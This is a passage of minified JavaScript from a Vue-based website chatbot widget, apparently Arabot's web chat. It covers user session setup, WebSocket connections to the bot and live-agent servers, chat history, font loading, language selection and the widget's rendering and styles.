6:t.t1=t.sent,t.t0.$emit.call(t.t0,"generateBotMessage",t.t1),t.next=12;break;case 10:l()(e.config.welcomeMessage).length&&A.$emit("generateBotMessage",{type:"TEXT",payload:e.config.welcomeMessage[e.theme.defaultLanguage],elements:[],isReply:!0}),A.$emit("genUserInfoQuestion");case 12:case"end":return t.stop()}},t,e)})))},onCollectUserInfoDone:function(){var e=this;this.$store.dispatch("removeAllMessages").then(function(){A.$emit("openProgress"),e.getUserID()})},getUserID:function(){var e,t=this,n=JSON.parse(localStorage.getItem("botVariables-"+this.botInfo.botKey))||{},s={botInfoRequest:{botID:this.botInfo.botKey,customerKey:this.botInfo.customerKey,keySecret:this.botInfo.keySecret},botAPIUser:{userID:"",telephone:n.user_phone||"000",firstName:n.user_fn||"",lastName:n.user_ln||""}};q().then((e=h()(d.a.mark(function e(n){var a,o,i,r,c,u,p,g,m,f,b;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(a=JSON.parse(localStorage.getItem("botVariables-"+t.botInfo.botKey))||{},t.chatScriptEl.dataset.username&&(o=t.chatScriptEl.dataset.username.split("."),a={user_fn:o[0]||"",user_ln:o[1]||""}),s.fingerPrint=n,6!=t.config.version){e.next=35;break}if(i={},t.userId=n,i.userID=n,i.firstName=a.user_fn||"",i.lastName=a.user_ln||"",t.$store.dispatch("initUser",i),localStorage.setItem("arabotWebChatUserIDV3",t.userId),t.openedOnce=!0,t.isOpen=!0,r={},l()(JSON.parse(localStorage.getItem("botVariables-"+t.botInfo.botKey))||{}).length&&(r=JSON.parse(localStorage.getItem("botVariables-"+t.botInfo.botKey))),c=window.arabotChatScript.getAttribute("data-info")||null,u=window.arabotChatScript.getAttribute("data-username")||null,p=window.arabotChatScript.getAttribute("data-integration")||null,c&&(r.ucid=c),u&&(r.ucname=u),"EServiceDesk"!=p){e.next=29;break}return e.next=23,fetch(window.location.origin+"/sm/api/smc/user/info",{method:"POST",credentials:"include",body:"needPortrait=false",headers:{accept:"application/json","accept-language":"en-US,en;q=0.9","cache-control":"no-cache","content-type":"application/x-www-form-urlencoded; charset=UTF-8",pragma:"no-cache","x-csrf-token":window.cwc.csrfTokenName+"="+window.cwc.csrfTokenValue}});case 23:if(200!==(g=e.sent).status){e.next=29;break}return e.next=27,g.json();case 27:m=e.sent,l()(m||{}).length?r.ucid=m.loginName:r.ucid="anonymous";case 29:r.botId=t.botInfo.botKey,t.userInfoWs.fb=n,t.userInfoWs.state=r,t.config.hasHistoryMode&&!t.webAppMode?t.getChatHistory():t.config.askUserLang?t.$nextTick(h()(d.a.mark(function e(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.botLanguages||!t.botLanguages.length){e.next=9;break}return A.$emit("closeProgress"),e.t0=A,e.next=5,t.getPreferredLanguagesMessage("internal_v6");case 5:e.t1=e.sent,e.t0.$emit.call(e.t0,"generateBotMessage",e.t1),e.next=10;break;case 9:t.askUserLang=!0;case 10:case"end":return e.stop()}},e,t)}))):t.connectServices(n,r),e.next=56;break;case 35:return e.next=37,De.getSession(s);case 37:if(f=e.sent,l()(f.data).length){e.next=41;break}return document.body.style.overflow="",e.abrupt("return");case 41:return t.userId=f.data.userID,f.data.firstName=a.user_fn||f.data.firstName,f.data.lastName=a.user_ln||f.data.lastName,t.$store.dispatch("initUser",f.data),localStorage.setItem("arabotWebChatUserIDV3",t.userId),t.openHandoverSocket(),t.connectSocket(),t.openedOnce=!0,t.isOpen=!0,b=t.theme.defaultLanguage,e.next=53,Se.languageChanged(b);case 53:void 0===e.sent&&(t.needChangeLang=!0),t.getChatHistory();case 56:case"end":return e.stop()}},e,t)})),function(t){return e.apply(this,arguments)}))},openHandoverSocket:function(){var e=this;this.serverWSLiveAgent="wss://"+K()+"/arabot-live-ws/"+this.botInfo.botKey+"/"+this.userId+"/"+this.botInfo.customerKey;var t=new WebSocket(this.serverWSLiveAgent);t.onopen=function(e){},t.onmessage=function(t){try{var n=JSON.parse(t.data);if(n.sessionId)return localStorage.setItem("handoverWebSocketId",n.sessionId);e.$store.dispatch("updateLiveAgent",!0),e.$store.dispatch("addMessage",n)}catch(e){}}},connectSocket:function(){var e=this;this.connectionWS?this.reConnectSocket():(this.serverWS="wss://"+K()+"/arabot-ws/"+this.botInfo.botKey+"/"+this.userId+"/"+this.botInfo.customerKey,this.connectionWS=new WebSocket(this.serverWS),this.connectionWS.onopen=function(e){},this.connectionWS.onmessage=function(t){try{var n=JSON.parse(t.data);A.$emit("closeWebView"),e.$store.dispatch("addMessage",n)}catch(n){localStorage.setItem("websocketId",t.data),e.currentWebviewUrl&&A.$emit("openWebView",e.currentWebviewUrl)}},this.connectionWS.onclose=function(t){e.connectionWS=null})},reConnectSocket:function(){this.connectionWS&&(this.connectionWS.close(1e3),this.connectionWS=null,localStorage.removeItem("websocketId"),this.connectSocket())},getWelcomeMessage:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(6!=e.config.version){t.next=3;break}return e.config.askUserLang?e.$nextTick(h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return A.$emit("closeProgress"),t.t0=A,t.next=4,e.getPreferredLanguagesMessage("internal_v6");case 4:t.t1=t.sent,t.t0.$emit.call(t.t0,"generateBotMessage",t.t1);case 6:case"end":return t.stop()}},t,e)}))):e.connectServices(e.userInfoWs.fb,e.userInfoWs.state),t.abrupt("return");case 3:return n=e.theme.defaultLanguage,s="PL_GET_STARTED",e.welcomeMessage.payload&&(s=e.welcomeMessage.payload,e.$store.dispatch("addMessage",{date:(new Date).toISOString(),message:[{isReply:!1,send_type:"TEXT",message:{elements:[],text:e.welcomeMessage.title}}]})),t.next=8,je.sendMessage(s);case 8:if(a=t.sent,e.variablesSent){t.next=22;break}return t.next=12,De.sendVariables();case 12:return t.sent,t.next=15,Se.languageChanged(n);case 15:return t.sent,e.variablesSent=!0,e.needChangeLang=!1,e.getWelcomeMessage(),t.abrupt("return");case 22:if(!e.needChangeLang){t.next=31;break}return e.needChangeLang=!1,t.next=26,Se.languageChanged(n);case 26:return t.sent,e.getWelcomeMessage(),t.abrupt("return");case 31:if(A.$emit("changeLanguage",n),1670!=e.botInfo.botKey){t.next=35;break}return t.next=35,Se.logoutUser();case 35:A.$emit("closeProgress"),e.$store.dispatch("addMessage",a.data);case 37:case"end":return t.stop()}},t,e)}))()},getChatHistory:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.config.hasHistoryMode){t.next=22;break}return 0==e.chatHistoryState.start&&(n=new Date,s=864e5,e.chatHistoryState.dateFrom=Z(new Date(n.getTime()-6e4*n.getTimezoneOffset()+s).getTime(),!0)),t.next=4,je.getChatHistory(e.userId,e.chatHistoryState);case 4:if(!((a=t.sent).data&&a.data.data&&a.data.data.length)){t.next=19;break}return a.data=a.data.data,A.$emit("closeProgress",e.chatHistoryState.start>0),a.data=a.data.reverse(),t.next=11,ue(a.data);case 11:(o=t.sent).message.length&&(o.message[o.message.length-1].last=!0),e.$store.dispatch("addHistoryMessage",o.message),e.chatHistoryState.start+=e.chatHistoryState.size,a.data.length<10&&(e.chatHistoryState.hasMessages=!1),e.connectServices(e.userInfoWs.fb,e.userInfoWs.state,!1),t.next=20;break;case 19:0==e.chatHistoryState.start?(e.getWelcomeMessage(),e.chatHistoryState.hasMessages=!1):(e.chatHistoryState.start+=e.chatHistoryState.size,e.chatHistoryState.hasMessages=!1);case 20:t.next=23;break;case 22:e.getWelcomeMessage();case 23:case"end":return t.stop()}},t,e)}))()},mountFonts:function(){var e=void 0,t=K(!0),n="src: url('"+t+"/static/fonts/Changa/Changa-Regular.ttf') format('truetype'),\n                                url('"+t+"/static/fonts/Changa/Changa-Regular.woff2') format('woff2');";switch(this.theme.font){case"Cairo":e="/Cairo/Cairo";break;case"Changa":e="/Changa/Changa-Regular";break;case"Dubai":e="/Dubai/Dubai";break;case"Lato":e="/Lato/Lato-Regular";break;case"OpenSans":e="/OpenSans/OpenSans-Regular";break;case"Roboto":e="/Roboto/Roboto-Regular";break;case"Lad":e="/Lad/Lad";break;case"GE-SS-Two":e="/GE-SS-Two/GESSTwoMedium";break;case"NeoSansW23":n="src: url('"+t+"/static/fonts/NeoSansW23/NeoSansW23.ttf') format('truetype'),\n                                url('"+t+"/static/fonts/NeoSansW23/NeoSansW23.woff2') format('woff2');",e="/Roboto/Roboto-Regular";break;default:e="custom"}e="\n                        @font-face {\n                            font-family: 'icon8';\n                            src: url(\""+t+'/static/icons/arabot-comp-icons.ttf?01") format("truetype"),\n                                url("'+t+'/static/icons/arabot-comp-icons.woff?01") format("woff"),\n                                url("'+t+'/static/icons/arabot-comp-icons.svg?01") format("svg");\n                            font-weight: normal;\n                            font-style: normal\n                        }\n                        @font-face {\n                            font-family: \'arabot-font\';\n                            '+(e="src: url('"+t+"/static/fonts"+e+".ttf') format('truetype'),\n                        url('"+t+"/static/fonts/"+e+".woff2') format('woff2');")+"\n                            font-weight: normal;\n                            font-style: normal;\n                        }\n                        "+(["Cairo","Dubai"].includes(this.theme.font)?"":"\n                                @font-face {\n                                    font-family: 'arabot-font';\n                                    "+n+"\n                                    font-weight: normal;\n                                    font-style: normal;\n                                    unicode-range: u+06??;\n                                }\n                            ")+"\n                    ","IBMPlexSans"==this.theme.font&&(e="\n                    @font-face {\n                        font-family: 'icon8';\n                        src: url(\""+t+'/static/icons/arabot-comp-icons.woff?01") format("woff"), \n                            url("'+t+'/static/icons/arabot-comp-icons.ttf?01") format("truetype"),\n                            url("'+t+'/static/icons/arabot-comp-icons.svg?01") format("svg");\n                        font-weight: normal;\n                        font-display: swap;\n                        font-style: normal\n                    }\n                    @font-face {\n                        font-family: \'arabot-font\';\n                        src: url("'+t+'/static/fonts/IBMPlexSansArabic/IBMPlexSansArabic-Regular-v2.woff2?02") format("woff2");\n                        font-weight: normal;\n                        font-style: normal;\n                        font-display: swap;\n                        unicode-range: u+06??;\n                    }\n                    @font-face {\n                        font-family: \'arabot-font\';\n                        src: url("'+t+'/static/fonts/IBMPlexSans/IBMPlexSans-Regular.woff2?01") format("woff2"),\n                            url("'+t+'/static/fonts/IBMPlexSans/IBMPlexSans-Regular.ttf?01") format("truetype"),\n                        font-weight: normal;\n                        font-style: normal;\n                        font-display: swap;\n                    }\n                ');var s=document.createElement("style");s.textContent=e,document.head.appendChild(s)},showQuickMessage:function(){var e=this,t=this.theme.quickMessage;if(t&&(!t||Ee()(t).length)){var n,s="arabotQuickMessage-"+this.botInfo.botKey,a=function(e,t,n,a){localStorage.setItem(s,x()({timeVisit:e,repetition:t,timeTrigger:n,show:a}))},o=function(){setTimeout(function(){e.qMessage=t.outerMessage[e.theme.defaultLanguage]||t.message[e.theme.defaultLanguage]},60*t.timeTrigger*1e3)},i=(n=localStorage.getItem(s))?JSON.parse(n):null;if(i&&t&&t.enabled){var r=++i.timeVisit;a(r,i.repetition,i.timeTrigger,i.show),i.show&&("always"==t.repetition&&i.timeVisit>=t.timeVisit?o():"once"==t.repetition&&i.timeVisit==t.timeVisit?(o(),a(r,t.repetition,t.timeTrigger,!1)):"once"==t.repetition&&i.timeVisit>=t.timeVisit&&a(r,t.repetition,t.timeTrigger,!1))}else!i&&t&&t.enabled&&void 0!==t.timeVisit&&(a(1,t.repetition,t.timeTrigger,!0),1==t.timeVisit&&o())}},previewModeProxy:function(e){var t=this;return h()(d.a.mark(function n(){var s;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if("arabotDarkComponent"===e.key&&(t.darkMode="true"==e.newValue),"previewMessages"!==e.key||"reset"==e.newValue){n.next=15;break}if("destroy"!=(s=JSON.parse(e.newValue)).type){n.next=9;break}window.removeEventListener("storage",t.previewModeProxy),t.$destroy(!0),n.next=15;break;case 9:if("resetMessages"!=s.type){n.next=15;break}if(A.$emit("openProgress"),s.lang==t.theme.defaultlanguage){n.next=14;break}return n.next=14,t.$store.dispatch("changeLanguage",s.lang).then(function(){A.$emit("changeLanguage",s.lang)});case 14:t.$store.dispatch("removeAllMessages").then(function(){A.$emit("closeProgress");var e=[];s.welcomeMessages.forEach(function(t){e.push({isReply:!0,send_type:"TEXT",message:{elements:[],text:t.replace(/\n/gi,"<br>")}})}),t.$store.dispatch("addMessage",{reset:!0,date:(new Date).toISOString(),message:e})});case 15:case"end":return n.stop()}},n,t)}))()},askToTriggerCloseIntent:function(e){var t=this.$store.getters.config.closeAction.message[this.theme.defaultLanguage.substr(0,2)],n=he({type:"yesNo",required:!0},this.theme.defaultLanguage,{yesValue:"postback_payload_"+e,noValue:"UQ_false"},"CloseEvent");A.$emit("generateBotMessage",{type:"TEXT",payload:t,elements:n,isReply:!0})},setFont:function(e){if(!(3==this.currentZoom&&"+"==e||-3==this.currentZoom&&"-"==e))if(this.currentZoom="+"==e?this.currentZoom+1:this.currentZoom-1,0!=this.currentZoom){var t=1+this.currentZoom/10;this.fontSize=this.theme.fontSize*t}else this.fontSize=this.theme.fontSize},getBotLanguages:function(){var e=this;return h()(d.a.mark(function t(){var n;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.isDesktop||e.isOnline){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,Se.getBotLanguages(e.botInfo.botKey);case 4:(n=t.sent.data)&&n.data&&l()(n.data).length&&(e.botLanguages=n.data,e.askUserLang&&(A.$emit("closeProgress"),A.$emit("generateBotMessage",e.getPreferredLanguagesMessage("internal_v6")),e.askUserLang=!1));case 6:case"end":return t.stop()}},t,e)}))()},getPreferredLanguagesMessage:function(e){var t=this;return h()(d.a.mark(function n(){var s,a,o,i,r,c,l;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return s=[],n.next=3,t.getBotLanguages();case 3:for(a=!0,o=!1,i=void 0,n.prev=6,r=Be()(t.botLanguages);!(a=(c=r.next()).done);a=!0)l=c.value,s.push({type:e,title:l.display_name,payload:"CHANGE_LANG_"+l.iso.toUpperCase()});n.next=14;break;case 10:n.prev=10,n.t0=n.catch(6),o=!0,i=n.t0;case 14:n.prev=14,n.prev=15,!a&&r.return&&r.return();case 17:if(n.prev=17,!o){n.next=20;break}throw i;case 20:return n.finish(17);case 21:return n.finish(14);case 22:return n.abrupt("return",{type:"TEXT",payload:"<div><div>Choose your preferred language</div><div>اختر اللغة المفضلة</div></div>",elements:s,isReply:!0});case 23:case"end":return n.stop()}},n,t,[[6,10,14,22],[15,,17,21]])}))()},toggleMute:function(){var e=this;this.autoplayMuted?localStorage.removeItem("arabot-mute-autoplay-"+this.botInfo.botKey):localStorage.setItem("arabot-mute-autoplay-"+this.botInfo.botKey,!0),this.autoplayMuted=!this.autoplayMuted,this.$store.dispatch("setAutoPlayMuteState",this.autoplayMuted),document.querySelectorAll(".audioAttachment").forEach(function(t){t.muted=e.autoplayMuted})},replayAllAudio:function(){A.$emit("replayAllAudio")},toggleAudioPlayStatus:function(e){A.$emit("toggleAudioPlayStatus",e)}},watch:{isOpen:function(){this.mappedCw(),this.mappedCC()}}},Fn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"show",rawName:"v-show",value:0,expression:"0"}],staticClass:"chat--wrapper",class:{"position-fixed m-3":!e.staticMode&&!e.isTestBot||e.webAppMode&&"MOBILE"==e.chatStyle,"position-relative":e.isTestBot}},[n("transition",{attrs:{name:"fade",mode:"out-in"}},[!e.isOpen||e.mobileMode||e.staticMode||e.isTestBot?e._e():n("div",{staticClass:"backdrop h-100 w-100 position-fixed top-0 left-0",on:{click:e.closeChatBot}})]),e._v(" "),n("custom-styles",["desktop"!=this.config.mode||e.isOnline?[e._v('\n            @import url("'+e._s(e.cssEnv)+"/static/css/app-"+e._s(e.cssV)+'.css");\n        ')]:[e._v('\n            @import url("../static/webcomponent-v6/static/css/app-'+e._s(e.cssV)+'.css");\n        ')]],2),e._v(" "),n("transition",{attrs:{name:"slide-fade-up",mode:"in-out"}},[e.qMessage?n("quick-message",{attrs:{message:e.qMessage,position:{x:e.checkArabicUI(),y:e.theme.position.y}},on:{close:function(t){e.qMessage=null},sendQuickMessage:e.sendQuickMessage}}):e._e()],1),e._v(" "),!e.hideStartButton||e.isOpen?[e.mobileMode||e.staticMode||e.isTestBot?e._e():n("chat-start-button",{attrs:{isOpen:e.isOpen,openedOnce:e.openedOnce},on:{"update:openedOnce":function(t){e.openedOnce=t},"update:opened-once":function(t){e.openedOnce=t},openChatBot:e.openChatBot,closeChatBot:e.closeChatBot}})]:e._e(),e._v(" "),n("transition",{attrs:{mode:"in-out",name:"slide-fade-up"}},[e.openedOnce?n("div",{directives:[{name:"show",rawName:"v-show",value:e.isOpen,expression:"isOpen"}],ref:"chatContainer",staticClass:"chat--container flex-column justify-content-between z-2",class:{"mobile-mode m-0":e.mobileMode,"position-absolute my-2":!e.staticMode}},[n("chat-full-menu"),e._v(" "),e.showToolbar?n("chat-toolbar"):e._e(),e._v(" "),e.config.enableAccessibility||e.showMute||e.showPlayPause||e.showReplayVoice?n("div",{staticClass:"a11y-controls"},[e.config.enableAccessibility?n("div",{staticClass:"a11y-fontsize"},[n("span",{staticClass:"a-icon",on:{click:function(t){return e.setFont("+")}}},[n("svg",{staticStyle:{width:"20px",height:"20px"},attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M17,13H13V17H11V13H7V11H11V7H13V11H17M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z"}})])]),e._v(" "),n("span",{staticClass:"a-text"},[e._v("A")]),e._v(" "),n("span",{staticClass:"a-icon",on:{click:function(t){return e.setFont("-")}}},[n("svg",{staticStyle:{width:"20px",height:"20px"},attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M17,13H7V11H17M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z"}})])])]):e._e(),e._v(" "),e.showMute?n("div",{class:{"ml-auto":!e.config.enableAccessibility}},[n("span",{staticClass:"a-icon",on:{click:e.toggleMute}},[e.autoplayMuted?n("svg",{staticStyle:{width:"20px",height:"20px"},attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M12,4L9.91,6.09L12,8.18M4.27,3L3,4.27L7.73,9H3V15H7L12,20V13.27L16.25,17.53C15.58,18.04 14.83,18.46 14,18.7V20.77C15.38,20.45 16.63,19.82 17.68,18.96L19.73,21L21,19.73L12,10.73M19,12C19,12.94 18.8,13.82 18.46,14.64L19.97,16.15C20.62,14.91 21,13.5 21,12C21,7.72 18,4.14 14,3.23V5.29C16.89,6.15 19,8.83 19,12M16.5,12C16.5,10.23 15.5,8.71 14,7.97V10.18L16.45,12.63C16.5,12.43 16.5,12.21 16.5,12Z"}})]):n("svg",{staticStyle:{width:"20px",height:"20px"},attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M14,3.23V5.29C16.89,6.15 19,8.83 19,12C19,15.17 16.89,17.84 14,18.7V20.77C18,19.86 21,16.28 21,12C21,7.72 18,4.14 14,3.23M16.5,12C16.5,10.23 15.5,8.71 14,7.97V16C15.5,15.29 16.5,13.76 16.5,12M3,9V15H7L12,20V4L7,9H3Z"}})])])]):e._e(),e._v(" "),e.showPlayPause&&!e.autoplayMuted?n("div",{class:{"ml-2":!e.config.enableAccessibility}},[e.$store.getters.audioPaused?n("span",{staticClass:"a-icon",on:{click:function(t){return e.toggleAudioPlayStatus(!1)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M8,5v14l11-7L8,5z",fill:"currentColor"}})])]):n("span",{staticClass:"a-icon",on:{click:function(t){return e.toggleAudioPlayStatus(!0)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M 6 5 L 6 19 L 10 19 L 10 5 L 6 5 z M 14 5 L 14 19 L 18 19 L 18 5 L 14 5 z",fill:"currentColor"}})])])]):e._e(),e._v(" "),!e.showReplayVoice||e.autoplayMuted||e.audioPlaying?e._e():n("div",{class:{"ml-2":!e.config.enableAccessibility}},[n("span",{staticClass:"a-icon",on:{click:e.replayAllAudio}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M 12 2 C 6.486 2 2 6.486 2 12 C 2 17.514 6.486 22 12 22 C 17.514 22 22 17.514 22 12 L 20 12 C 20 16.411 16.411 20 12 20 C 7.589 20 4 16.411 4 12 C 4 7.589 7.589 4 12 4 C 14.205991 4 16.202724 4.9004767 17.650391 6.3496094 L 15 9 L 22 9 L 22 2 L 19.060547 4.9394531 C 17.251786 3.1262684 14.757292 2 12 2 z",fill:"currentColor"}})])])])]):e._e(),e._v(" "),n("chat-body",{attrs:{chatHistoryState:e.chatHistoryState}}),e._v(" "),e.snackbarMsg.length?n("div",{staticClass:"snackbar",class:{visible:e.snackbarVisible}},[e._v("\n                "+e._s(e.snackbarMsg)+"\n            ")]):e._e(),e._v(" "),n("chat-footer"),e._v(" "),n("chat-full-menu"),e._v(" "),n("chat-web-view")],1):e._e()]),e._v(" "),n("chat-dialog",{on:{openedDialog:function(t){e.openedDialog=!0},closedDialog:function(t){e.openedDialog=!1}}}),e._v(" "),n("custom-styles",{key:e.openedDialog+""+e.ccVals.length+e.cwVals.length+e.fontSize},[e._v("\n        .bootstrap-iso .chat--wrapper,\n        .bootstrap-iso .dropdown-menu {\n            font-size: "+e._s(e.fontSize+"px"||"16px")+";\n        }\n\n        .bootstrap-iso .backdrop {\n            transition: background 0.2s ease;\n            "+e._s(e.theme.backDrop&&!e.openedDialog?"background: rgba(0, 0, 0, 0.64)":"")+";\n        }\n        .bootstrap-iso .chat--wrapper {\n            "+e._s(e.cwVals)+";\n            z-index: 9999999999;\n        }\n        @media only screen and (max-width: 768px) {\n            .bootstrap-iso .chat--wrapper {\n                bottom: 0;\n                "+e._s(this.checkArabicUI())+": 0;\n            }\n        }\n        .bootstrap-iso .chat--container {\n            "+e._s(e.ccVals)+"\n            border-radius: "+e._s(e.mobileMode||e.isTestBot?0:e.theme.chatRadius)+"px;\n        }\n        .bootstrap-iso .snackbar {\n            position: absolute;\n            width: calc(100% - 32px);\n            padding: 14px 16px;\n            background: red;\n            left: 0;\n            right: 0;\n            z-index: 6;\n            top: 0;\n            opacity: 0;\n            margin: 0 auto;\n            border-radius: 4px;\n            color: #fff;\n            font-size: 12px;\n            transition: all 0.2s;\n        }\n        .bootstrap-iso .snackbar.visible {\n            opacity: 1;\n            top: 70px;\n        }\n    ")]),e._v(" "),e.isTestBot?n("custom-styles",{attrs:{styleId:"testBot"}},[e._v("\n        body {\n            width: 360px;\n            height: 500px;\n            margin: auto;\n        }\n\n        .bootstrap-iso.preview__dialog {\n            width: 100%;\n            height: 100%;\n        }\n    ")]):e._e(),e._v(" "),n("custom-styles",{attrs:{styleId:"fontface"}},[e._v("\n        .bootstrap-iso .chat--container {\n            display: flex;\n            box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);\n            background: #FFF;\n            overflow: hidden;\n            width: "+e._s(e.theme.chatWidth||"360")+"px;\n            height: 590px;\n            max-height: calc(100vh - 104px);\n        }\n        .bootstrap-iso .mobile .chat--container,\n        .bootstrap-iso .mobile.chat--wrapper {\n            width: 100vw;\n            height: 100vh;\n            margin: 0 !important;\n        }\n        .bootstrap-iso .preview__dialog .chat--container,\n        .bootstrap-iso .preview__dialog.chat--wrapper {\n            width: 100%;\n            height: 100%;\n            margin: 0 !important;\n        }\n        .bootstrap-iso .mobile .chat--container,\n        .bootstrap-iso .preview__dialog .chat--container {\n            top: 0;\n        }\n        /* Bootstrap Form Controls */\n        .bootstrap-iso .custom-checkbox .custom-control-input:checked~.custom-control-label::before,\n        .bootstrap-iso .custom-control-input:checked~.custom-control-label::before,\n        .bootstrap-iso .custom-radio .custom-control-input:checked~.custom-control-label::before,\n        .bootstrap-iso .custom-control-input:checked~.custom-control-label::before {\n            background: rgb(255, 65, 108);\n        }\n        .bootstrap-iso .cursor-p {\n            cursor: pointer;\n        }\n\n        /* Vue Animation Effect */\n        .bootstrap-iso .fade-enter,\n        .bootstrap-iso .fade-leave-to {\n            opacity: 0;\n        }\n        .bootstrap-iso .fade-enter-active,\n        .bootstrap-iso .fade-leave-active {\n            transition: 0.2s opacity ease-out;\n        }\n        .bootstrap-iso .slide-fade-up-enter-active {\n            transition: all .25s ease;\n        }\n        .bootstrap-iso .slide-fade-up-leave-active {\n            transition: all .25s cubic-bezier(1.0, 0.5, 0.8, 1.0);\n        }\n        .bootstrap-iso .slide-fade-up-enter,\n        .bootstrap-iso .slide-fade-up-leave-to {\n            transform: translateY(10px);\n            opacity: 0;\n        }\n        .bootstrap-iso .slide-fade-down-enter-active {\n            transition: all .3s ease;\n        }\n        .bootstrap-iso .slide-fade-down-leave-active {\n            transition: all .3s cubic-bezier(1.0, 0.5, 0.8, 1.0);\n        }\n        .bootstrap-iso .slide-fade-down-enter,\n        .bootstrap-iso .slide-fade-down-leave-to {\n            transform: translateY(-20px);\n            opacity: 0;\n        }\n        .bootstrap-iso .a-text {\n            font-weight: bold;\n            font-size: 18px;\n        }\n        .a11y-controls {\n            max-height: 25px;\n            padding: 2px 8px;\n            display: flex;\n            justify-content: center;\n            box-shadow: 0 2px 10px rgba(255,255,255,0.3);\n            background: "+e._s(e.theme.toolbarBackgroundColor)+";\n            color: "+e._s(e.theme.toolbarTextColor)+";\n        }\n        "),e._v("\n        .a11y-colors, .a11y-fontsize {\n            padding: 0 5px;\n            display: flex;\n            align-items: center;\n        }\n        .a-icon, .a-text {\n            display: flex;\n            user-select: none;\n        }\n        .a-icon {\n            cursor: pointer;\n        }\n    ")]),e._v(" "),n("custom-styles",{key:e.windowVh},[e._v("\n        .bootstrap-iso .mobile .chat--container, .bootstrap-iso .mobile.chat--wrapper {\n            width: 100vw;\n            height: calc("+e._s(e.windowVh)+"px * 100 - 0px);\n            max-height: calc("+e._s(e.windowVh)+"px * 100 - 0px);\n        }\n        @media only screen and (max-width: 768px) {\n            .bootstrap-iso .chat--container {\n                height: calc("+e._s(e.windowVh)+"px * 100 - 96px);\n                width: calc(100vw - 32px);\n            }\n        }\n        @media (orientation: landscape) and (max-width: 768px) {\n            .bootstrap-iso .chat--container {\n                height: calc("+e._s(e.windowVh)+"px * 100 - 96px);\n            }\n            .bootstrap-iso .mobile .chat--container {\n                width: 100vw;\n                height: calc("+e._s(e.windowVw)+"px * 100 - 0px);\n                max-height: calc("+e._s(e.windowVw)+"px * 100 - 0px);\n            }\n        }\n        .bootstrap-iso .webApp.chatStyleLarge .chat--container, .bootstrap-iso .webApp.chatStyleLarge.chat--wrapper {\n            width: 100% !important;\n            height: 100% !important;\n            max-height: 100% !important;\n            margin: 0 !important;\n            position: static !important;\n            border-radius: 10px;\n        }\n        .bootstrap-iso .webApp .chat--container {\n            background-color: #f6f6f6;\n        }\n        .bootstrap-iso  .webApp .chat-body {\n            display: flex;\n            flex-direction: column;\n        }\n    ")]),e._v(" "),e.staticMode?n("custom-styles",[e._v("\n        .bootstrap-iso {\n            background: transparent;\n        }\n        .bootstrap-iso .chat--container {\n            height: 620px;\n            margin: 0 auto;\n        }\n        .bootstrap-iso .chat-message {\n            margin-bottom: 2px;\n        }\n    ")]):e._e(),e._v(" "),e.darkMode?n("custom-styles",[e._v("\n        .bootstrap-iso .chat--container {\n            background: #1E1E1E;\n        }\n        .bootstrap-iso .chat-body {\n            background: #1E1E1E;\n        }\n        .bootstrap-iso .chat-footer {\n            box-shadow: 0 -2px 10px rgba(54, 54, 54, 0.7);\n        }\n        .bootstrap-iso .chat-toolbar {\n            box-shadow: 0 -2px 10px rgba(54, 54, 54, 0.7);\n        }\n        .bootstrap-iso .outline.chat-body .reply-msg .chat-message--bg {\n            border: none;\n        }\n        .bootstrap-iso .chat-message--time, .bootstrap-iso .arabot-prompt, .bootstrap-iso .icon-sent:before {\n            color: #FFF;\n        }\n    ")]):e._e(),e._v(" "),n("generic-styles"),e._v(" "),n("bot-custom-styles",{attrs:{botId:e.botInfo.botKey},on:{"update:botId":function(t){return e.$set(e.botInfo,"botKey",t)},"update:bot-id":function(t){return e.$set(e.botInfo,"botKey",t)}}})],2)},staticRenderFns:[]},Wn=n("VU/8")(Hn,Fn,!1,null,null,null).exports,zn={data:function(){return{resolve:null,bots:[{env:11,botId:365,botKey:"e6254301-b438-46bf-707742021f82",title:"SANAD",icon:"bank"},{env:11,botId:379,botKey:"d8d41ec6-f547-49dd-855f-be7095285ed2",title:"SAHL",icon:"online-support"},{env:11,botId:378,botKey:"f2c5060c-7158-48b9-90d0-c0441783c79f",title:"Contact Center FAQs",icon:"faq"}],activeDirectoryName:null,rootPath:K(!0)}},mounted:function(){this.activeDirectoryName=!!window.arabotChatScript&&window.arabotChatScript.dataset.activeDirectoryName},methods:{select:function(){var e=this;return new _.a(function(t){e.resolve=t})},selectBot:function(e){this.resolve(e)}},computed:{theme:function(){return this.$store.getters.theme},timeBasedGreeting:function(){var e=(new Date).getHours();return e>=6&&e<12?"Good morning":e>=12&&e<18?"Good afternoon":"Good evening"}}},Xn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"snb-bots d-flex flex-column align-items-center 